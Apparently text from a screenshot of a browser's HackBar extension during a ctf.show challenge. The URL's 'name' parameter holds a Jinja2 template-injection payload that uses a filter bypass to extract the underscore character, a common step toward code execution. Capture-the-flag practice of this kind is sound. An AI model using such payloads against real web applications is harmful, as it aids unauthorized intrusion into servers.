 Hello
_
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENC
URL
http://d4ad6048-0354-4dde-a518-5a596327b02d.challenge.ctf.show/
?name={%%20set%20po=dict(po=a,p=b)|join%}{% set xiahua=(()|select|string|list)|attr(po)(24)%}{%print(xiahua)%}